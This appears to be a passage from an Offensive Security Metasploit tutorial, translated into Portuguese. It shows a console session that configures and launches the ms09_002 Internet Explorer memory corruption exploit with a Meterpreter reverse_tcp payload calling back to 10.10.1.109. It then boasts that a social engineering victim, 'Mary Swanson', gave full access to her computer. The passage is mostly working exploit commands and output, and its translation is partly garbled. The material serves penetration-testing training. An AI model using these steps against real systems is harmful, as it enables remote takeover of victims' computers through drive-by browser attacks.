 Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 80 yes The local port to listen on.
SSL false no Use SSL
URIPATH / no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Windows XP SP2-SP3 / Windows Vista SP0 / IE 7
msf exploit(ms09_002_memory_corruption) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms09_002_memory_corruption) > set URIPATH /
URIPATH => /
msf exploit(ms09_002_memory_corruption) > set PAYLOAD windows/patchupmeterpreter/reverse_tcp
PAYLOAD => windows/patchupmeterpreter/reverse_tcp
msf exploit(ms09_002_memory_corruption) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 80 yes The local port to listen on.
SSL false no Use SSL
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/patchupmeterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Windows XP SP2-SP3 / Windows Vista SP0 / IE 7
msf exploit(ms09_002_memory_corruption) > set LHOST 10.10.1.109
LHOST => 10.10.1.109
msf exploit(ms09_002_memory_corruption) > set LPORT 8080
LPORT => 8080
msf exploit(ms09_002_memory_corruption) > exploit -j
[*] Exploit running as background job.
msf exploit(ms09_002_memory_corruption) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://10.10.10.243:80/
[*] Server started.
Nosso ataque de engenharia social tem sido um sucesso! Poor Mary Swanson foi conectado ao
nosso site e tem-nos dado saber o pleno acesso ao seu computador.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
© Offensive Security 2009
Traduzido por Rafael Torres
 